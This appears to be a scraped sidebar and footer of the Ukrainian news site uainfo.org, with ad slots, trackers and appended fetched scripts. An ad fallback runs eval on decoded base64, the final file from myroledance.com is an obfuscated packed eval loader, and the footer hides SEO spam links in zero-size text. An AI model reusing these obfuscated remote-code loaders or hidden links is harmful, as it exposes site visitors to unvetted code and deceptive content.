                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398095</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1765189641-svyato-dobra-u-mizhnarodnomu-dityachomu-tsentri-artek-vidbuvsya.html">
                                        <img src="//uainfo.org/static/img/5/9/597561237_1368477768624992_4790575635090469159_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765189641-svyato-dobra-u-mizhnarodnomu-dityachomu-tsentri-artek-vidbuvsya.html">Свято добра. У Міжнародному дитячому центрі "Артек" відбувся благодійний концерт "Діти для дітей"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1765176282-sumshchina-rosiyski-viyska-zavdali-udariv-bpla-po-9-poverhivtsi.html">
                                        <img src="//uainfo.org/static/img/5/9/595430533_1292929336208286_84890458305140134_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765176282-sumshchina-rosiyski-viyska-zavdali-udariv-bpla-po-9-poverhivtsi.html">Сумщина: російські війська завдали ударів БпЛА по 9-поверхівці у місті Охтирка</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1765037400-keyt-middlton-na-rizdvyaniy-kontsert-vdyaglasya-elegantno-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26621_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765037400-keyt-middlton-na-rizdvyaniy-kontsert-vdyaglasya-elegantno-.html">Кейт Міддлтон на різдвяний концерт вдяглася елегантно, але трохи "не по королевські"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764948349-svyatiy-mikolay-uzhe-v-ukrayini-y-peretnuv-kordon-cherez-punkt.html">
                                        <img src="//uainfo.org/static/img/5/9/594051215_122167541552388085_5752481127632754792_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764948349-svyatiy-mikolay-uzhe-v-ukrayini-y-peretnuv-kordon-cherez-punkt.html">Святий Миколай уже в Україні й перетнув кордон через пункт пропуску на Львівщині, – прикордонники. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764774563-nabu-zibralo-klyuchovi-fakti-pro-operatsiyu-midas-.html">
                                        <img src="//uainfo.org/static/img/5/9/594409488_1279218287585966_8954419760429956790_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764774563-nabu-zibralo-klyuchovi-fakti-pro-operatsiyu-midas-.html">НАБУ зібрало ключові факти про операцію "Мідас" </a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1765128600-sili-oboroni-pidirvali-dambu-u-privilli-na-donechchini.html">
                                    <img src="//uainfo.org/static/img/_/p/_podr_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765128600-sili-oboroni-pidirvali-dambu-u-privilli-na-donechchini.html">Сили оборони підірвали дамбу у Привіллі на Донеччині</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765119523-ukrayinski-viyskovi-zachishchayut-misku-zabudovu-pokrovska.html">
                                    <img src="//uainfo.org/static/img/_/_/____41203_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765119523-ukrayinski-viyskovi-zachishchayut-misku-zabudovu-pokrovska.html">Українські військові "зачищають" міську забудову Покровська від росіян</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765088447-saratov-ta-engels-atakuvali-nevidomi-droni.html">
                                    <img src="//uainfo.org/static/img/_/_/____41195_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765088447-saratov-ta-engels-atakuvali-nevidomi-droni.html">Саратов та Енгельс атакували невідомі дрони</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765044013-gur-i-ruh-oporu-na-hersonshchini-pidirvafli-avto-z-rosiyanami-.html">
                                    <img src="//uainfo.org/static/img/_/s/_sova_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765044013-gur-i-ruh-oporu-na-hersonshchini-pidirvafli-avto-z-rosiyanami-.html">ГУР і рух опору на Херсонщині підірвафли авто з росіянами, які причетні до злочинів у Бучі</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765018342-den-zbroynih-sil-ukrayini-prezident-zvernuvsya-do-viyskovih.html">
                                    <img src="//uainfo.org/static/img/_/_/____41187_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765018342-den-zbroynih-sil-ukrayini-prezident-zvernuvsya-do-viyskovih.html">День Збройних сил України: президент звернувся до військових</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765011534--tse-ne-moya-kuhnya-i-ne-moyi-groshi---skorohod-zvinuvatila-nabu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41185_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765011534--tse-ne-moya-kuhnya-i-ne-moyi-groshi---skorohod-zvinuvatila-nabu.html">"Це не моя кухня і не мої гроші", - Скороход звинуватила НАБУ в публікації фейкових фото</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159587-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/589274448_25410265088610055_8593130109791278740_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159624-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/586982646_25407075365595694_5165642334403082017_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438774-avtor-sasha-mor.html">
                                    <img src="//uainfo.org/static/img/5/7/576324526_1382504580262490_4618962384484583167_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438806-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/5/7/577058113_26553830417553060_3385261167458848415_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438732-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/7/572475783_32458901967089711_2697766052749518930_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#dbaebab2b5bdb4f5b4a9bc9bbcb6bab2b7f5b8b4b6"><span class="__cf_email__" data-cfemail="0d786c64636b6223627f6a4d6a606c6461236e6260">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU1NTA3Mzc2OS1nb3JvZC12LWtvdG9yb20tdnNlLXBvLWZlbi1zaHV5LWlsaS12b3NlbS1pc3Rvcml5LW8tZ29ua29uZ2UuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1765252612939986
body_size: 334
content:
callback__utl_cb_share_1765252612939986([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":6,"tw":1,"vb":1,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1555073769-gorod-v-kotorom-vse-po-fen-shuy-ili-vosem-istoriy-o-gonkonge.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1555073769-gorod-v-kotorom-vse-po-fen-shuy-ili-vosem-istoriy-o-gonkonge.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176525261213889
body_size: 396
content:
cb__utl_cb_share_176525261213889('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"ZiqOzVlJG",48,6,60))